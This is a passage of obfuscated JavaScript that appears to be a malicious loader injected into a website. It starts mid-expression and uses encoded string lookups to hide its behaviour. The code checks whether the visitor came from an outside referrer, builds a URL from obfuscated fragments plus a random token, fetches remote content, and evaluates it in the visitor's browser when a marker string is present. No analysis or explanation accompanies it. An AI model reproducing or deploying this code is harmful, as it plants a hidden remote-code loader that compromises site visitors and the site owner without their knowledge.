Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};